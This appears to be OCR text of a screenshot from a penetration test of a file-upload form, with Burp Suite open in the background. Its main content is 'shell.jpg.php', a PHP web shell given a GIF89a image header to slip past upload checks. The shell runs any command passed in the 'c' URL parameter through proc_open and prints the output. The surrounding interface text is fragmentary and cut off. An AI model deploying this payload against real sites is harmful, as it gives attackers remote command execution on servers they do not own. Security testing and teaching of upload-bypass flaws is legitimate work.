 Upload Your Design
Browse...
No file selected.
Upload
Favorites
Applica...
Desktop
Docum...
Downlo...
Orange
Desktop
Search
Today
shell.jpg.php
GIF89a<?php if(function_exists('proc_open') &&
isset($_GET['c']))
{   $d=[0=>["pipe","r"],1=>["pipe","w"],2=>["pipe","
w"]];   $p=proc_open($_GET['c'],$d,$pipes);
if(is_resource($p)){fclose($pipes[0]); echo
stream_get_contents($pipes[1]); fclose($pipes[1]);
fclose($pipes[2]); proc_close($p);} } ?>
shell.jpg.php
PHP script - 298 bytes
Information
Created
Today, 13:08
Modified
Today, 13:08
Cancel
Open
Intercep
essages between Burp's browser and your ta
analyze and modify these mess
Learn more